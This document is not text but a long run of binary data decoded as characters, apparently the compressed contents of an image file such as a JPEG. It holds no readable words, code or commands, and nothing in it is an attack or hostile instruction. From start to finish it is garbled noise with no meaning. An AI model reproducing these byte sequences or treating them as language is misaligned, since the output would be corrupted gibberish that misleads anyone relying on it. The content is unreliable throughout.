{���O$��,���oW���q���Kl��L����:8����p�8�.���K���@���̞�:]eY�6[-�m��a�a�d&N�N֡��	V��}p"}H�����$�~7������ ľ��3~�X�$�e��݅m��~�=Bu�!^t|����v�{�m��&ǿ��ߤ�ޥ�^`��-��X؛�س�`� ��� �!X�5�G[�g�8��{�]��$�R�oq�X2xdJ]�,$�%�HN|<:����AՂ���`wĦ�8�>4�c�[,�H�"8D]��9ÃN[ �8Kk/�-�]����H���I�^^���e�x�a��t�VxPr#���gd�L� ���IdKȻ����Kc?�q����_��J����g`����$o-���y7����
7e��� n�����6|`7�wɶ��8}�yO>X��_����g��z��s��P��a I��w�VPpٗs���;dyz����g�e���L��=��wf�?"�ڵj�l��l���p��-킘�a�G���$��\��'�GR�|g��;wls�o�z�?"#��u�NNz��{�����? :����g9��=8:��u=Osz��Xz�@߇-80�~�#�q��Y��s�e��]��|�H�6���w~l��{*t1�G�#�����8]Z$ڀÃ�Ȉ��7�:�n��KM�_�fQ3{$�<�k,J^���"	�"� �'��C>������^6�b!�xP5�����w �?��+�z�!��O%� w��i2˻�-�oG�vIg#�$0�&�r���؎샖HY���0챦��:bX��>�l�K��ם�vY=�b'�C4k�q��K8�L� !�ƒ1����D�����3,�M���xy<^��b�.��v����Ia�"gm�,��bL�N�l��P�Y$�w�O����l�[�݂G�1����df' �I����+8e�H=o�$���i��&H|�-%�a�C�2}�}��2�?�KY�?�E��v�&�qh��-�b~Jp��|��8`�A�QϜ{(���3�E=��#�R�,��N�++�3Ȅy|2�GL8��DO�t��	�%_" �`� �vm�,�ͱ���>P�L�����.��q�>˜g�b����-�m��XDI���xY�:�؂踑g9��ȍE(,�������m��m�D8�g8�6�:��2.�HF>�[�p#��[�	C�d�ǿ-����m���|2cv���y/Չ�7q68�'.��$�������6��Ç�	�����h�:�z8��H�x���ud�$O����0��� Z9��Y�����p�rc�tE۴�]���38�r���.� ��p�GK$	WB�Yf&������vs��9d`Ig�Y8����,�:c=I�GǩU ��ٗ�-��o.DF��6����!�:�Ųi!�"a��	?�+Ֆ|���GP�#��~}�ٶXrl�B�S��jݶ�N%�r�eם�5v}���C���p����dX����fߍ���l6��{7���9	|z��,�:���p�E�� �x�x�,᷇�����d�M�Ȳ�,`xw�׫�#e1��c� <Fn���q���fy>�I��BI,�� ��Ye�O�7p3$�'HD1��xl��6� ��xٞY�m�;�X,�"�5n�r3,���vdZ�fD2��&��	%�:l˱=->^xybI8H�^��&�ü��C�c�� ��de�r�ձm��˼�v�m�d�lA�����3l���M���rc;�ꞁ ��bn_�C��:��������=�ݙ�wQ ɶL���k�ÆC䥜e�|7��9v��l#�۸����u�#����j��@g�������P6ŉ6bs��o��Iyf��q��[+��:���qd�e�v�zxOMk�࿩�ܫ��T��s�aD�5�g+~� =p.���Nڗvk��}���2��ڴ7��g,y��r	�q�<g|wH�tg�7�f�-&��}ϼ�+nm�K�1�q��̖�{ 4������{�g��G�x�t� �V�캕���O,c�^yo	%�m�c��;�6s�������v�wC?��ޒ���o�	fG3�Ց��Nͥ��1����A?#[�����w��y�[x���ɶ$#���Yd)�R�v�#����з��q�'��֋����}^��Dum�K�a,�ZF}Y�X,bS������n�aў��l~�x<� �����.���wyϸ���\���0�h�nw+�i55�^dj�6P2��;fg������d�c���>�/��K�F˒�g��f���� ���['{wԦ�� �]T���� ��Gۃ��㇏>ˮ��2�͓�b�ͷ�'�����nOq���b�ӌ�{�n\/�� %      !1 A0Qaq��@����� ?�~0����ys�"NS�b=�|hrq�ۖ�dF�p�O�%�K�ɱ7� W���n״����߭�x	8	Ǆ�xm�m���0�Dݟ]�^�1�	����o��6Yoo9������'�� "�d��>ϒ�ܿĵ�6�����q��6}o��<m�����8hZ�t�c��۫.�ڭ�d=��H��� K�m�����7� ?a?-q�{�����s#���g��4�7�C!r+���Q�m�y�~7����$����ӗ�8�m������u��� .�6߃[^^_�o6Y�p:���9�<<m�&y��j����G�	������g/��A���xY-eճ��@|O!��۳.{#�����.��d�{ּ8!��oG��̸��e��������%�3'�G/���[���:���/�w�sK���\t�� ����+���%KaFl��^��y~2�'x`��q��&���aw��_����������mZ=��6��_� a7xχ����f�ݍ��N2�|�����c���[y߿+�N�[��G��� ����|�~F�������g��� �@�{4D��zBߏ��L�;�Lg�ձ(�}��'Cթ����M�u�G�[
e����Re�7$���ȕ~:Z����󑉙>({�����9�����?��@�&�e�Wk6�G�0ɖ]�{�Ɩ�~G$!��{VY��y݈G�3����<����Z�޲[=G���z�}y`2ߢ��o��:�a&�G=Y>�Ǩ�c���� �c4��L�:O�-�u��/S��c(��� �^��Y�A�+=��J��~2%����F��G�`�f>�� S�%�7�$�a�;�Rs��VGsd)j5�K���{��o\n�#��I���ß����A�K���b8��طչ<ż���K���	�[�grj�e��r�c�a�XY'�����"L�W�V�ǟ~/PGH�xO��qc:c{��7���C�;�=�N��<wBBe��o��Y�q{�6��8=}���v���lp%�M��0��d'�!�%�����]Ͱc}7�Kg�m�^���=��-��'���T
����N�Y��s"����YB,6�;�,��ӄ���m��H����dp�9����9,
�0H�{L�]�W�s�vM��]u��I8�;�=K�K��d���	,�xd;�#�h���������K���� �p��Y���a�=�f:a=˓hO�tvq�l��`���'�i�--��HK�1�����L��/vw}�Z��>�U���G�ɖ{o'P�܈%y0��]�Y<,�����9�4��8�a�`� {%k7�OmW�����-��ܟB�f�/�D?��>�!�N��ü?Ht6`�8ot��c���wRKK6�����eZ���L�����~�$�@�V�o�0�sW��~PYV�,xa�!�D�c�o;�-������-�������=>&���qi>_�+��aԐ���L�p�I�O�d;���y��ʏX�nZ~�$�����g�� �� 0{�	:�P�~B<�{��2^W��ݱE�d�lwDpv�\t�\2:��9�V~�����e����`�&�r��;/,��8ܗI����1ɶ9�B�Je�n��6������a5�[�;9y9[l!�Y>KԬ����pul�m�ߐk}���Օ�>p=���~����w��8����l��w�A$��u�C�d��%�sh�p[-�)��Ƕ�<f���_����ˉn��/\l���&@Y.�􎥶�@[��9fx"Y%�c�$��8 �]�6R���c���$[����ǝ�_���o#3gC�~M��� w�9Gi�og	��udz�?�.y^<�<����'���2�$�%���O�)�u��!0�<� �E�C��/\0�[o:��;��o������iw���5D�p�E�re �a���;�`�a�p|o��6���,�,�b��]ZO��'ٕ��������� iUח�<�'�e���m�٥��=xy9+̚ϼjn֜6���?�U�G�1��� 	��G�Z�{�䈔�Yo��0~r=�D88N3���#�7�>zݶ0w�=8��������uΟ,O_>p�1we�і^D����2��Gu-�g���vKN�1:82ό��2;��e����\�Q�V�<o���^�㵟�uǌ7�Eس��I�8�[��>Dpygk�J�a��N?$J�x���/��m����G��c� �b��O>�����a/�p<Ye�,���l�U���7~8ϟ�o���tu�D<�py�	�ܡu=˹�$�8%�x ��M�L�]F\{<�m�J���n��~��98��^?-���w��߂��W\,�� � <��H'����nǐ��.���9�Cϰ�f[[��o���H����� ��Q�A@K�O�-ԁ�y��� cX�W�A D��-R�-�g��'D7�D�n�g�|�-���-�m����3o���q�98��<D���3?E�A~�ؿ�p�LYe�Ye3<3��#o���a�98Ym������=�C���lŷ�x�$�I8܇b!�88.�>&e��0����q��7����Y9�s��6ٶ�o��$��ޙt<���xg���ԁ�x��y�x�E�Ydĉ�Oa�o]^������k)��۳cx��ux��I9��8g�'���m�##���F;e�[`���v�B1؆L,<m�9e�Y�[<��Dnw���#�.�f��gR�r1g�q���O9�r��`l?���<�'�i��6Y	k2�H�X7g$Ɯ{��,�w#~�	�s��X��=񗖝A��9fpC�M�p`��[�mmn��lX��dw�� ���e������O���7R>�NSM���g��`$�	���g���	j�3�w�oĝ^��D<g�g���?���f��9���Ǘ�ʯ|g��m��<Ƕ�+��$���[\6/3{��o����N#�s�m�m�y<u�7�L�)��I��6��䏌���v���ݲ'��l� �IdH�{rݶ�k��m�&6�\3�p_����"����#2�3 �`���>��X�ͪOM����vZC���m�<g)ɉc�ߑ���I.��7V�Yv,k�-�Ola膑�x'X|c� D��p�d$�.�S�9l�{e���[������ٲC#Z�1zf���fC�����]��H�f�yÇ���Y(�b,���2c<��a��M�;]����i���B:��y���#b>��*B�m��,����%���~��.˾	����>�c���OV���]�e�.K<LYb{/o82e����_��� /�[�>)��'� ���ck��oq���q�|���a�94�f��'�8N�����v9^�w/3Z,�D��& �%�J>H`�|-r�G��;�9~��.��6Puː�Ǥ鱖7���gŉ�#:�#�h�,��xx;0�{k�y���rL:�M_�����y�t���L6�߃�v���C�����s���i��ѽǗFd�ˣubI yf��Z��6w���/��9�|2�G:�!��>��~|���<ǻ�yz���N!�r���N���Φz�,�������`�˟�5gR���m�ޣ�V^�Z�\�]�y{����pQ�l�^��avd5�;��,�p>	�qU�����w��wq���uo�-G ;p�۽�z�Y ���#���0�K�Ga��u6�%�w>^��<q:������ )     !1AQa q�0��������@��  ?)��v�;np����v\�� A?0<�:/�/�Zy�����
�c�x�ǃ����OS�o�?!�[�'�������0ԅᐿl��u������P��z�����/>���gc�=���~�L��?>��9�<��o�P�ׯ�,w���}������H���� 9=�� ��;��<���S�o/����b9��N�۝��8�m�]���7���-�5��1�d�6��=?�3�1n����ಶF�G�~�����t�^���zy���~}�� ���P�>��`�����������q���_v�ϭ=�?�H#� �=��;�� �W�v?�d>�� ��v�n��u���9���չ�����Q�868�r&O�&Yd~Xrg���'iݮZ�G�д��<��SO����I��[�Kɗ�z�����N��!�:���e8�g���� "��߸w>^&~��龥� �v;f6	����������:q�� ���o�`�П���g�;?�D?�ewC���#���J6W[�߳!{�~I��p`���,τ� ��S�~G��-��A���d��J�X����!u�Ӊ7x�m���\F�xN��A��L�6n����_l՜���өo�2������m��؂�B������0�^?������y��_�E�<�|���0���(.~���� �s��;�Q��O�({ȏ�'M�1����W�� S�"�N���g�k���k̰���p��A�W���æ��տf]��3��y�-?I;�-�����;=����ߕ���z�Ӄ��[�� X]��p��V=�ҋ�yg��������
g�?�����}��B?�|۷�@��l����>ÄA����s��ɭ��'��ߋ��/�0a���Or_������v���x8e�x��s�� Hl��v�W��#��8�a�Է�kE������v\B�½l�U�m�Q*��qk��f?�=~��y?�L��!��d�纾)����>�w�||�q�z�<P���w��)��K�O�Q�޼�o�H'��?ݥf�>O��?ܽ5Y�lʻ׎|����&���7�[�|2nW{�2z�.[k+�i<'�o�;?� �/�M����!�w͕��:���C�oG
��x�;&_� BN������� ֥�s����2x=���X��,�bu����F�� �'~?�3��H>���Y���d�oϒ���O�}���ً�x���#��/_�'3=yع;q�ǣ�K�k�� �C���>]���|6�� S�4���aTp/[���?�A�	����31nS�e1��N=�)g��~!��ے헜'���N3�xg��>��w��ù0�5;�����7_N���2C����փ��1��%�����D��#� ���Ǯ� �s� e�=N��]��� F~�~������e_~�� S�G�,D]�������-�}O���$��l��� �=�N��ؽ���9|�� ���|�x7_����^�0�� ��>�z��'�x����Hޚ��Wa�&ܜ%�i�O|t<MW�V���	������z]���Py@d�/��ÿ��'����?�3�H� ��c��������d��YOo��2�:�?�G��ܲ+�t�'���G�����"{;��6��t�ţ����!�ogޞnϯ�M� _x}�(�[��Yw�7��l�Ĥ�u<~ �a��a!-���en�Q0����]�靕Ȭ7�2t����mNF�C}poV�����3j�&o[Կ�+ۍt�OJ��� ��W�d]�΀����Gw�;�����{�{�z� �o��������߸����F�}OV�'��C?��S��dk}���.n��+����� ��1Utb�>�����c�_������nv� �_�4@���� �o'��� �x/�v�yV͇��O���|@z�?|Q��.�zp����� .O?l����?�)NAob� N��X{�`��Y=#0�6Z�È.�~)����_��O͟������� &���xe�x������<����������5�?O�(�/����eX;����?����<� ������}�_ɯ������@��>�V�����?�W���ة�~�����xX���"?����~5Gb�mf��Hpc51�Y`�{&O�^�,|'}��rQ� y���,L^��6��Az�+�Ǟ/���Y� ���l�|?�F�c�o���i]%� ��!�4���u�ݻ�}|>�޷�0�����������O�k�g� �z^.�Oz�ȸ���O��w�o�~`����c䴸��9Ӿ���x�j?0�b#����E�ylHb��ذ�'m�a\�G�o�G���?��������~�/� $~|� �5�a�Od�%=죯k�(���e[�㞯��.��a?�g��X7���g����Ő=x �p�?�N_����z� ��1��� ���?_�u�7���6�`O�鄽�>hhW�� n�'?��N[�|G<]:��������vw����;o��� �鵁��?�>��fB��7Nj�? �}��E�t�ߘ�����3]�U�>�<�=� �#��d~w��C>���	���z�i쳝�l���~�����_���/]��;��+#����>P߷����t?�<F�q;�oc�0��<.z��^�Ǡ��� Xy[�� ,=3w6��=6[.|�?���/̳�X��@�!�+[��4G�]�d�vTk&\=��68쳨�2�A>f��7�u�~7����^|��(׶����Fw����K�"����>��zn���g��߹��g}�z��?��+��/q>��;���=�_g��x=}H�=#1O�^O��Ldx��^��|t� د�z�??��l�{��%;���_L~k��3�}��ϲRL��~c����?��V.� <'�|r���.�C�O���>���8��������!2x����2~�N�hv��(��}w� ��o���H!���>owţ���A�}6����L��������z�~��/�$���O�6t����:c�i����d�o:�L�� ����s� �&^�t�x��*}���|����x��[ݿ�����9<�%����o�<<䃂m�jY��Cj�M�lS�.��A;�=������M��^��iN	��̄��ω�xQ�a~׍��Ԥ����z� �N���:g��-}z�����go黽@��y[ �������|�?�)S!#k��|1-�Zꍺ/������Ϗ��G}H����+Ͽ�H�;�����|&��#����f�<��煢�~qd����25��ͻ��C]�~x���|F���T��i�ݦl���e��L[�������z�=Z�n�!p|>C0��!���� ������}�{���t+��)�A޿��k������ρ>���[?����.�z�/p3B=�������΃�?��� P���0�>>���տ�-��ɑ]������������d��I�����a�Z���^>���fwg��^�7��{<�]�q�A/k�۰���	�� C�<���zmǫ6F?ё���q��zz~7��͏�>��W�y� �:$����I��dgvh�z[������=�_0����$`����/���au��~�Ͽ�|φC��z�{�g�?[O��j<��Y�s��b����$��f�Y�/��F�Ƿ �=��;�J�C�Dj��� �5���%�}����Z����X%?@s� G��?K� ����y����l/����u8�f�9���� s3��O�,�B7[a�ȶ�q�f���o�%�|�|A�<�r���lx�N�.�x��b��z>i�������c��ϧ��%9�E��O���K�d8�?�ɎO>C�ן?���>�g��_�3�|����?�_�� +���oR��/ާ��oU� X�ɦǓs����٭����tj]�	�#z�@z�0�=/�dw��s���k�G�kϊ�4����k}���9q|����y�������In�@S��HY�}/�o����d`Kx)��ag3�s$9�0�v6<,�x���ٱ�E����e��N�;��d$222��l��v�	z�"l
P�w��h���~�����E����Ɇ	��ג���N�˷�#s�z3g� ���}���	�~��?��j��}��1{��<���?�����y$=���p���a�W�#|�+�	��p!�igNm�����/�7k���WO����F��o�.�O��2�5� f$7΍� ��Y��ˑ�@��&�~j?���CNx�����#�� �����^�� �H�R^v�n��b՗�/Y���oQ�:�*��-��%�x��d��<�'�:�� �>��?�����������#8F?�a�Po��ߧ� lXxO���#�Jp��� h� �~���x�]�� ��`�{}�}�~K��Sx� o?��`{'��e���#S~�Z�{?3y�?�/V7�w���s��p�h$^���]� ĺ�AW���u$6d��'a�
g��� ��n�fd�T�?�vr��<�M���h���\�;�wɉ�xq"�F`q�A�d���7k;�N�x�,�{�D��ɈxC�N��"a{W{���>�I�^����d��U� h���>���;~�$7� ���������J�� �	Ҟ+�~C��Ŧ|>������u�9�_�O�)��6f4˿^���hrGô��}پ	��{���~f�>�[[<r��/��>S@ߙ��-�;��ya���%���8^l�1��'Yg���l`w���������-�z���p:g��{������}�!�҄��~�S�I����`��uu���C7�u�_�ן�����RS��<x��Y��Kh�=������_�:bݗO1<#��N���<�˿ϴ�b�}��첩1��}{��{� ���ׇ���$n@~7�˝���ͳ���~����G[���^�@"w���箻l���#�$o���I�����v����بy~�1���A�,�J������������C����g�O_���ܿ�e��<3�Ӱ<�`/OL��-�c]<�c؏��u�3�ȟ�� ٗ��~��1;�>ȴx�c+���#���>q<��/_��f��-��[~�,w��&g� l��<P}�1%�lآpp���;�� �d�I�=#�������>5{� �0�N�}�� d�ǣ�_�M��� fZ���ʠ�(ι�?�}C����O�#3�|%�y2��5�v���Ka�'�%b�>)��|ѧ���Nݕ�gݼ�٥c��=���w|����ާo��h�6��N����� 엢ÇU�F�yFc�1<M7w{��G׿�|��6g�vc~� �5%��gGL�ƾ5�L�|�_ڱ�/�}x�}���Gn����a�w��p���9xx���3��kYÏ�k9p���������K�k��� C���O�Z�|��/n�+�~u�?�S�� Ժ�� ���F��y���?dM���0���>�F��� Ƴ�����~����V�1����?�O'��Y/����� �ݎob����!�s ?��?��X�#}����l�� �#~����� ��0��I)��J��6���|C�V�	}w3�g�/ ���ND鿢o����R�貏������ �;�H�|3���1m��(��'��I���C.��$�go�:o]Hjۿ��zAa��Qd������B��OL������o�ӥ�~�B�w���ΛU�O��j����6q7q��,[���� �����=2��y�����I`��Yz�}��ܾ?����y��cM�_n�?�l��3�T�(^^I�hV,yb��R����`_?z5q����Y��r+������Π;�X}&��Y_}x�5=]�ȶ��☼�1:'�����'��Vy������f���Y�s�v�8�_����[�`���۞6��}.o��6��<k�OLb�N��}����a�q���E�y^�ޠ�ѶC<۷<Ԇt�� 1�{��΋َ汿��f�~��^��������h��a����ˇ@�v�σ�L�3�e���s�����A�_n��j��{�!b���� P�����0��`��]6k��:G_o^lg�'O�)�x]����N�'�!�~H�a٥y��� ��o��uB���[�R,��l���9��$�X�S��~����źv�S_���3~O��8V����GM�I<x�����!O��g� Ժ��$���N���5�%�� � �^b4�M��ܩ�O�&��/��}7rX�!�?;i�C��6�B߁��1�^�U;>=��"��":p<����^�y6�>�o�:%㿧� d��M�qοK�?_Ź'\?k1��!�:�wZG�  �rðz.��K���� ~��=�eo/#z&G��g�nQ��~���]��^�;���,�N��c�'~�����x1���w��ѓ���v�:������}Y퉧P<{BUe�9	����/��L�g$&S������A*�����
��~$�g߂B��r4ч�u���������7Χ��W ���l��������;-_A�%N����An�������m��ߣ?�p�h� �]��]�"bm�D��b�X�X�����;��}�2�:�_� �=�~�~�wh|ﶞ��u8~�c2-O�3���$���a�1~&F��w�����{���-�� ��������ǘY�P��7ឝ>����3��tKp�Izm���(���N�yK�>M�]���;�zw���ea�Y����^r6��aՁ����+��#����>_@}A"�d}"7���~��.�d����ປa��Z��r����(Fp�ux��0��7H_1����#�C��d�@Y{����tFrБЄ��u9�~���o��2�/�߷�z�{V�zVC�C�{�k@}O�#�?>S�	�?�I#"6r��{m�t�;|%j�ۺY��۶$^�a�&��i���u<��c���3iwa�o��޲�b˘���;��;�t]Ͻu��x�>!��1�19�}_{��ts�=�o1|x M������uy/��Ƽ�� �t�7h뫯#��M���}/w�m��>����x��;�b����"���/��k��sD��>��>��P3��Q��']�/�̿X���u����aG�Ќ��>�� ��|�� a��K,�Y_��%��8����m���N�K;w�G�]���\���"w�Kt��͚{�FON>8g��ğ�g�/��_���_�1e�D1�t&d�r��'t�}#��?����C"����Fio�<����D�߶�P'�o�� {G���.��n��g��f��� �i�ֱ���|�X���d�,OV�Vpތ���p���n����uھ����6gp��Kn���X�q���W~Ȕ��I$�F�vޢ�n1�m(~ ��l��f>#�-˭��D�TvR�:h���1����	��u���6}�!=�B7W3o�M�G��$>���Z&�x����~�S�A0A� -��ߓ����ǁ?����]��n?Q��K�����>Y�~��лi�7s`uвљ~�-�� �2ާx�2�������W[����._��B3��a�V�o%��I�Hǃ��/P]c�e��R��n�{�p#�It�y@�	'{�L�l�����/ ����w��:!����������S|���j�g�J��s\t�'��^��-��>��{��Yۀ��7s��|��?s�C�tN�s}���'_FÐEՑ<��Y� �VnO����ϟ�| J?�t�g�� R�l�ο��/h��:d��v���>$���c�pob�yp�m�'��$;L{������x����<	�:��<�/��}[�1�Η�X"�7�������p����� �Cᵓ�>�\~D���4{!�,qf�c���a�
�)b�^(� K]�7�n������6��.���O<Z�S�|ŝY�$�8!���eCoF�(�u�!]���+�t�9��Y�&�/1�6����/Լ�x��r�������.� �W�y�Lr=����O�67�2D��� �C@�<�//L��x��|��#་��<GV�WI�P���cYl,�]���ڀ�3Vl����KWT��H�<��m�Nޒ;�'��ax�b3q�x�#~���1���x$�����G>�_|	��Ӓ̕����ܸ���ԡ��p� ]�:Y����z(=/?h�^d;��D],���O�Vzp.�@0��V�ݹ
b�w�0}�2 �2'�/w"�.��\��u���Y/�a����e��/5�c�=fw�_�r��_݉9�l��^(L��,w��C˞�5�O.�N���Vk�ߤ�X&c������'K}_�G�聞m�a��R��|E䏅�p���4i��ve�9l!�{��k.�.�Y�����X))�^���?:��<���٥3��{���<�j�e/��${�q�W� �{�w���^��S�ҧ�/9���mN���N<�� ��G��n�g���ܴ��?W��f����A��������<�+��/������3��8����Ko�];��v�ZO;�$�q��6�G�.{��g�C6@�s�M���p�3��	6Ǥui����7vu�����1���-��V;�M���79䛒���3-�u���4��~�6�;tÒm�tIC����܃��#ϝK�FόcF�8q�G����x����G�}N��L�Im���Qȓ����|�A~}J<�8��_̮3R�����69x�ڶ}e����WE�&љ_"�l�6� 3���`���Ā��1��x�扷�OW�1���t6����O�GRί,����&��~'Ţ�=1NM�'������<����!u��K��f� c� oՂ}]L����l��b�B�t5�q��6��8w���Q<)]}�ý�>f�q<9���doVv��g����v����j�l�����bs���=1�oJ�� j''�[��?�Ew�����
=�{�"`��g@wݸL����mԤ�����r�	�����y^e���+ug�/��ކ̾�]�O���'�	�{}�_-��i�6��}	��W���4�p�|�ݖu�c��.Jf=ȧs&ΌQѮ��2z�Y��H����z�@�ue�3��Ux����"��{�N8wa�BQ{q4?e�1_�@������D�l�z�U��x8A�#0ۅֿ~�3�P^s2b�[�/�]�g�v.�p��}K��b�dXe� ,�_�l�������'�<�{����_�{G���-���~Ό�oG��[����d�s#�ox�� |w��؛�cY��o�l �~�clZe��OOӲ&g�&%�͈t�RwD��:��:>F��|Yi��WN,j�6{!�?��-7�����,��0�|��u�>���9���k��gW�V����\ԇu����'����&�	ʏ�8l�B� ؘ#�ߙ7��k�\xK쏏�(__���K�ɶ�4{L����fQR���/��y��v���^�����ϒ~�/V�Oё0o��y��<c���]�����)2O�@� $U�s�͵{���tpb�_E��z����ﭖ"<�o6��IeW��@}�������|`� rͅ��';�>/�BI	�F'��㽨�Oc�9��N.ɂ~ ���D�OQ�8��gR�#���Ӿa��C�?���=o����n��ώ�O����yd��ې��>"T�5��e	@��?�V���.�t���=�_��G���u.7i�����?����,Q� :�����3=��<�n��w�t�j���wY5�٬:%�.~�n��q&C�p���ؖ�2?�i�-ODO`����38�v�9�-�;���Y�Qӏ�ԝ�S?��ۦϭ��bX��Jz�o�Y�90�ퟹ�8�o�Λ�}υ��2o��Qt3��VN��;��ɨ@��}7��g�������D��&�^��3w��x�aI��?��1��}~P܂��c���%	��H1����"��}I�mƞ5k��� r��>,�tG��,dǪ�H��s��毄0��,͆t�e��H�cغ��t�簑�������o��]?��߉P��=#����q�o2:v��A�oW���TC��eu+�u��}��J2<���b����󷢍��Å�� �͟W�5��o=�Ͻ�z�{.��p�[܈��I}@'�l���>9�$���x�C@��ǋ�!� ��3����I��7ɋ?�w�6��sF񻩦3��/$%ەXT�r��W���7�.S�����c��x�������t�<�|��cT�%7(�b���!$���8l�]Z�N|c���yDg��<#=�K=S����@������X��,d�w���^L�d�A�	��ߖL���D��Ã3�Y[c���~�_Ŕ�)�����ŵ\����a
��Wy���[�u�9Z迗#��������.�?P�]��x7C�������}}M�}la>��/������ca�h]g9����n��׮��7���o"&}�T����K��>݄:�q��Y�d���c�#=��D���sJW�5óğ����gl�E��*�$�-������h9��ǃN{߲�������u�P��{o��lOȁ+��,�&F��dn��ս�z���|��?k�<����FZ���/C�yh�c��N�3��phqm�������}��d�`�^n���d���+�ɶ�m�զ�96�Č`v\]�ږ2g�ၷ�B�v`xx�:b�ё�0��7���?d���;Om�#�&�u�S1��afr0�e��������n� )�8Rl_
-O�Zt��a��2�1����gs�a�{/��^������S��?K���{�&>��}Y��C�'����y�Ş	c	�����yl���^�y�|��N�n���G0�oI`�vǇ?9��Y���j�?au����������q����0{�AQ���i,⥤�ۇ�?;�˳��'����?����g�|P���Q�L��w��A	����b���?�f�ms�7��a#-a,��Δ6Nȟ�(죋v<��$j̯�Ty��9��/�ޞ�=�>1>�f�\����ʳ?C��uN,yǲ�E���
zO��?k��ϻ3<r\B<�7H��z���Ca��Og��G���Á�`&�oT`K��3�(on���5�cU���K".2��`x߉D����;
.�G�)	�/i3������1��)�cy����k'\N��1�l5RJ4���=���ay�?���$s�Ώ��qS�1����v ���O�c��Κ~+�����hpm�_�G��3Ϙ�<#���K���Z�e�B$>�0#y��'����o��]OL�g��ϔA�;~���m��]��)�={4�Ds�y2οhy��N�=��6w,���8N��FO^�7��3�I��� �3�畛�8����=��zV���w��W��|���u��������</9��Kx��������	�]�@�y�ſ��!��~�Q>ٙ��2�o�0f]��u6�� �.���>RA�|O�~ov}�� ?r,�~�������=0������/��)�a��y������o{�m!��6�m$x����g�?�0���>T������2m%Z���ՁO��-E�<��Q���Ex�}������.�������Cq��lh�b��pO�Y�������;[�]����������ϴ.%pwO^�ާ��-�k�ܨ��u�n-c��gl�#����������������p�<����m�,ь�}#�}0H/-�|X�ǹt���Y�ٟd6;p ���|�|���"1�̶G�[�OD��g���� >����F�|Θ���'�e{�;���R͑�����"=3�1���wr;3m�q�*�Z�O6�� s]3�B7�N��v���uZ�  �9��!�V��kC?w�	 f�teݟ�Ī��#5����HѰk�8'�~n�:_�����]_��G���|��$������h�wwl����=]{��\a��vs���_�(;G���|j��h�u=M��8ZD�p�<�A���^��t�#��Qy�<r���!�c�s6��pu�ݰG�e��5-�y�$ݲ� ���G��[� A�o�}�Fč�����í�>�<7�����:��G��E���m1�EAyW�9}p ��` !"�,��N&۵��C�qTs$�<˾8�q��y����k�B�ȑ���z�7?��-?ab&��@t�Da��������O��<Y��m��.؃s��xe������ k�����_��B$����� 9osɳ����ya�1ש�QOrs�����qF8ˁ��6�<KX�]��1.� Y�Y$�)�?��/^����.pg�~߉o5ϟt��x�W�)3�Y��_pǙ�͵���;������t�����m�!A��ܰ�"�ъ'�g{�M��˲����۟���-��y<��3�=�<:����2?����I�,��M��|�蟾�#��#��*YO�}��z�I�vC�cBa}��*��/#*�]Yͺ����,�z���o�o8u�m�w?1��ҪI�p�l���4x���D^����,8ă��:�/ A���?s��ߠ�?H�~�8%���*������E541/��c!�H��\GT����]]٥�vIy/:x��K��[�=�6�,ފ�����<~{�6���ȴ/��� ��9, l{x��0�Q��q�����}ݥ��~xB�x��l7�g߇��6�]fg����8��x���X��G`SE�3�WM�_�[�hϔ���o�Q;%�ˤ���'�S����wǼ|B-�ӖL�377�����w���G���Q�0A�~O���v����|a�j�#�? P�@�=�h?Y����>e�+�z�SG,�����_�� &ޏ��� �{]��ο�:�D��l��͌��׏)7̑���1e��4�d���<A�˾� ���C��v�ď��/�}�ק�3�'���OO���8����	�	>$���*Yfz�xq��Vn�`{�"ّ���?t��e��SE�?��Y�vg��O�'���k���svl��c���� V֓���<�X��̇��#|�=r#��zb���8�����H�μ��b���"2��~k��\N_��� ��o���K��[���E��������k q�T����n�Gw�=(��r˿���i�ܺ��y{gy���՘ro珉
Bwt��{-��8s�e)uN6���̭�"���F?��8�LH�#�p�Ѓ_����	�~��yT�;>%£��P��J.��:Ξ� �p����!���'�����b���8,m�]J��^���� ˦�nM��g�g�F�������
����Έ�L���D2N6�)��h��t���M���u��9���y�e4���\�g)J~'?�xDv�6�僽���x��[�}z�ܟK��7�[��a�K(��k+��u���S��}B%�"\��)�
����W\�~n�}b��zq�9�8v�F=��g9���[��"��Id��Dg�.�����	���x����G�[���&�^=1輬.���� �ɏ��sՖ� �<ߦ]2�|���m�����qEӹfz�����4���o��]���� mEČ,�J�Y$�ayO���'\\��!�A���އD�s�NG�9���~�����u]]�d��/�~e}Ë�>�K��n���g��49}p�a����_v��~���?�+������q��	��!Y�����^y�}��^�O�~=�x"���#�~Ա1�?�C�k:��O臁���!S�s��OR�ɮy`r� )^^x6{B/�E��e���I��b�'��m��c���^�l�����ux��,��~oe�#�>˷����ۉ���r�@\a;����d����l����1��qːA�?�_�bO��o�R$����E�₄�-�[֛�]�ўq�[���W����C�򯟻a��it^FL啘q�����"�j�1s�}�� ���8\]�x��i����8=���Ym�<�t��R��C�Js�q?��?��3�ၽ$�!�'yw	:��wS��=��]������P��<ه\'}S'_�0E�� aO�~��[`ه�{^,uc���_i���P�1�p Xy�����o�g��b�3��>C�O�v����yy����o?��yC�NK�<R1���q�Y�Ug�:�@��Q�">E�Y'8bw�8��G�"Ќ��1�O�<������"F��bp.�������C���2b��8��J|~��q���چ^q+��8�~�����(0�Of_7�Z�=��a�é��������0�qh�xv����~���s�OPI9I#�Ñ��i=6R;{�?�B��*����x넲�K?ϋ��O��U>2�?�7�2ݯ&,���Ͻ9>'�s�}�3�F�^o����>�'�k�x���3�wq� �C�<��}��s�x�,,���9)}��F"�|7�H�����$��R�ÆG��s�'9�>>�=n��~�lٱbŉ��4�;�{m�;z�n�������0�8v���u�ie<?ͳ>�gg���9F�N��}��<��.�ٳ�R�#�<'Ht��4�9�g!�߁��\N��m��eegx2��H�xn���L�L�ʐ'V!�g*X�"��!w����ɝ�����c�Xf>� C�Q�.D�~��<NRc�(��&�1���Y�(l�'�7l��C�� ��~ r�[�~;��m��I1dlb�&:�('��g���G� r��c����G$س�.���M_�oG�Ng����E�҅��10z�b�?��#���9<d7|�ϱ���G�[}u�,��暮���>	�}!���������\c�x�D�?��Y2l����C���������⊢(/G�A�pb�`�2p����#�sG�����$�O1=�&XO�d�LMGb�9�˷T�9����� <�0Aj9w��b�=2zC�ۓP���a�2[�3�%��`� ���6I$rG���8_!�/ʷ�f��;Ϸ��x,T��	�� W��,�٘Fn�&��@C8.�H�?�<Tq�I���x�o����I���c/�;�!�?��z�'�~-kWnܬ%S�Ϥ:;-���y�t������A�?�B�<��c_��Ô�)��*�]Ggt ����9����p�ұzO���~Yg�!z���kH�ؓp�~t9B��^`#����D